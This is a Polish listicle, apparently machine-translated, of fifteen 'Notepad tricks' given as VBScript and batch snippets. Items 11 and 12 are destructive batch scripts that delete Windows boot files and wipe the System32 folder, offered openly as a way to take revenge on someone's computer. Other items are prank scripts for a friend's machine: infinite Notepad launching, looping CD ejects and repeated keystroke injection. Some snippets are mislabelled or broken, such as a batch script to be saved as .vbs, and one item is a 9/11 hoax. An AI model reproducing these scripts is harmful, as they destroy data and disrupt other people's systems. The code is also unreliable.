Jedną z pierwszych rzeczy, których się uczy się podczas nauki korzystania z komputera, jest aplikacja o nazwie notatnik. Prawie każdy wie, czym jest notatnik, a mimo tego, że jest prostą, wyglądającą i działającą aplikacją, to jaką moc ma w rzeczywistości. Można dosłownie zniszczyć czyjś komputer za pomocą notatnika, można też rozwiązywać duże problemy za pomocą notatnika. Ok, notatnik nie robi wszystkiego, co powiedziałem sam, ale nadal. Jest to platforma, na której można napisać początkowy kod, który można następnie skompilować i takie tam. Tak więc, nauczenie się kilku małych sztuczek na notatnik naprawdę nie zaszkodzi naszym szansom na popisywanie się, a może uzyskanie innej perspektywy co do tego, co naprawdę potrafi notatnik.
Oto 15 fajnych sztuczek do notatnika, które powinieneś wypróbować:
1. Ciągle wypijanie napędu CD za pomocą Notatnika
Nie sądzisz, że byłoby fajnie, gdybyś mógł grać ze swoim przyjacielem, robiąc pop na cd-drive? Wystarczy wpisać poniższy tekst do notatnika i zapisać go jako plik .vbs . Kliknij dwukrotnie plik .vbs, aby zobaczyć, że działa.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Wyłączanie komputera za pomocą Notatnika
Wyobraź sobie, że zamiast naciskać przycisk Start, a następnie przycisk zamykania, a następnie opcję OK, możesz dwukrotnie kliknąć ikonę, aby zamknąć system. Poniższy kod sztuczki Notatnika właśnie to robi. Po prostu zapisz plik jako plik .vbs i naciśnij go, gdy potrzebujesz zamknąć system.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Otwórz Notatnik ciągle w komputerze Twojego znajomego
Kolejną sztuczką Notatnika do zabawy z systemem przyjaciela byłoby uruchomienie polecenia, które wielokrotnie otwierałoby jego notatnik.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Zapisz go jako plik .vbs i otwórz go, aby zobaczyć, co się stanie.
4. Utwórz osobisty dziennik lub dziennik
Specjalna funkcja, która pozwala nam tworzyć dziennik, znajduje się w notatniku. Za jego pomocą możemy tworzyć dzienniki z rzeczami, a notatnik będzie zawierał datę i godzinę za każdym razem, gdy otworzymy określony typ pliku dziennika. Aby to zrobić, po prostu wpisz " .LOG " w notatniku i zapisz pod dowolnie wybraną nazwą. Teraz, gdy otworzysz ten konkretny plik, zobaczysz, że notatnik automatycznie wprowadza datę i godzinę, w której jest otwierany, a następnie możesz utworzyć rekord dziennika i zapisać dziennik.

5. Efekt matrycy
Omówimy teraz sztuczkę Notatnika, która może zmienić wiersz polecenia w coś, co wygląda tak, jakby wyszło z matrycowego filmu, lub może coś, co wygląda jak coś prosto z systemu hakerów. Aby to zrobić, wystarczy wkleić następujący kod w notatniku
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
teraz musisz zapisać ten plik z rozszerzeniem .bat, a po kliknięciu na utworzony plik .bat zobaczysz coś takiego.

Niewielka modyfikacja tego fajnego efektu polega na tym, że możesz zmienić wartość przed kolorem, np. 02 w kolorze 02 na dowolną inną wartość, na przykład 03; spowoduje to zmianę koloru tekstu wyświetlanego w wierszu polecenia.

Przypisz różne wartości do koloru i baw się dobrze.
6. Przełączaj wielokrotnie blokadę za pomocą Notatnika
Możesz grać na czyimś komputerze, a może na własnym komputerze, pisząc skrypt, który może wielokrotnie przełączać Caps Lock.
Wystarczy skopiować i wkleić kod zapisany poniżej w notatniku.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Teraz zapisz go jako plik .vbs i użyj go, aby zobaczyć magię.
7. Pisać wolno
To jest sztuczka, która spowoduje, że tekst będzie pisany powoli, aby go przetestować, po prostu skopiuj i wklej poniższy tekst do notatnika i zapisz go jako plik .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Wprowadza jedynie niewielkie opóźnienie między różnymi typami łańcuchów.
8. Konwersja tekstu na mowę za pomocą Notatnika.
Wystarczy skopiować i wkleić poniższy kod do notatnika i zapisać jako plik .vbs . Podczas gry pojawi się okno dialogowe z pytaniem, co chcesz powiedzieć komputerowi. Baw się dobrze.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Atak na World Trade Center
Zgodnie z tą sztuczką, jeśli wpiszesz numer lotu, który uderzył w bliźniaczą wieżę, tj. Q33N w notatniku, a następnie zmienisz typ czcionki na " wingdings " i rozmiar czcionki na 72, zobaczysz bardzo dziwną rzecz .
Jest to bardzo fajna sztuczka, ale niestety jest to mistyfikacja, ponieważ żaden taki lot nie uderzył w bliźniacze wieże.
10. Zmiana nagłówka i stopki w Notatniku
Przejdź do Plik -> Ustawienia strony w notatniku, a następnie w polach nagłówka i stopki wpisz dowolny z tych kodów.

& l Wyrównaj do lewej kolejne znaki
& c Wyróżnij kolejne postacie
& r Wyrównaj w prawo następujące znaki
& d Wydrukuj bieżącą datę
& t Wydrukuj bieżący czas
& f Wydrukuj nazwę dokumentu
& p Wydrukuj numer strony
11. Usuwanie plików startowych za pomocą Notatnika
Sposobem na dewastację komputera byłoby usunięcie plików, które pomogą mu się uruchomić. Choć nie jest to zalecane, jest to kod, który ma moc, aby to zrobić.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Spowoduje to wyłączenie komputera i usunięcie plików wymaganych do przywrócenia normalnego stanu komputera.
Nie próbuj robić tego na swoim komputerze, chyba że chcesz stracić wszystkie swoje dane.
12. Usuwanie plików System32 za pomocą Notatnika
Chcesz się zemścić? Po prostu użyj tego kodu, zapisz go jako plik .bat i sprawdź, co robi system tej osoby. Spowoduje to usunięcie wszystkich plików System32 wymaganych do działania systemu w kolejności.
Po prostu wklej poniższe w notatniku i zapisz jako plik .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Naciśnij Enter nieustannie
Co by było, gdybyśmy chcieli użyć funkcji naszego klawisza Enter, powtarzają się raz po raz, lepszym pomysłem niż naciśnięcie go ponownie byłoby użycie poniższego kodu
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Zapisz go jako plik .vbs i zobacz jego magię
14. Hit Backspace Continuously
OK, potrzebujemy przycisku Backspace, ale co chcemy kogoś wkurzyć i zmusić do ciągłego naciskania, mechanicznie wymagałoby to trochę pracy z naszej strony, ale jeśli użyjemy tego kodu, stanie się o wiele łatwiejszym .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Zapisz jako plik .vbs, aby działał.
15. Wpisywanie czegoś jeszcze raz
Kod, który należy wpisać ponownie, jest wymieniony poniżej, można go używać do pisania czegokolwiek raz po raz, aż do momentu, w którym zostanie wydany z pętli.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
zapisz go jako plik .vbs, aby działał.
Ważna uwaga. Jeśli pojawią się błędy z niepoprawnymi znakami, spróbuj wpisać podwójne kody w cudzysłowy.